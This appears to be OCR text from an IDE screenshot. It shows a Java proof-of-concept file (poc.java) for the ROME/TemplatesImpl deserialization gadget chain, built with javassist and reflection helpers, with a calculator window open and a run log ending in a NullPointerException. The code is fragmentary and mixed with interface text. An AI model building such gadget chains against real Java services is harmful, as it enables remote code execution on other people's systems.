 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help rome - poc.java
rome src main java poc
poc
Project
Project
pom.xml (rome) poc.java TemplatesImpl.java
rome C:\Users\13728\IdeaProjects\rome
.idea
src
main
java
poc
resources
test
target
pom.xml
rome.iml
External Libraries
serializer-2.7.2.jar library root
xalan-2.7.2.jar library root
xml-apis-1.3.04.jar library root
< 11 > D:\jdk
Maven: jdom:jdom:1.0
Maven: org.javassist:javassist:3.28.0-GA
Maven: rome:rome:1.0
Scratches and Consoles
1 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
2 import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
3 import javassist.ClassPool;
4 import javassist.CtClass;
5 import javassist.CtConstructor;
6 import java.lang.reflect.Field;
7
8
9 public class poc {
10 public static void setValue(String name, Object target, Object value) {
11 try {
12 Field field = target.getClass().getDe
13 field.setAccessible(true);
14 field.set(target, value);
15 } catch (Exception ignore) {
16 }
17 }
18
19
20 @ public static void setValue(Object target, St {
21 Class c = target.getClass();
22 Field field = c.getDeclaredField(name);
2 3
Database
Maven
计算器
科学
0
DEG F-E
MC MR M+ M- MS M
三角学 f 函数
2nd π e C
x2 1/x |x| exp mod
2√x ( ) n! ÷
xy 7 8 9 ×
10x 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Run: poc
Exception in thread "main" java.lang.NullPointerException Create breakpoint
at java.xml/com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postIniti
at java.xml/com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInst
at java.xml/com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(
at java.xml/com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProper
at poc.main(poc.java:58)
Process finished with exit code 1
Structure
Bookmarks
Dependencies Version Control Run TODO Problems Terminal Profiler Build 2 Event Log
Build completed successfully in 4 sec, 734 ms (moments ago) TF-8 4 spaces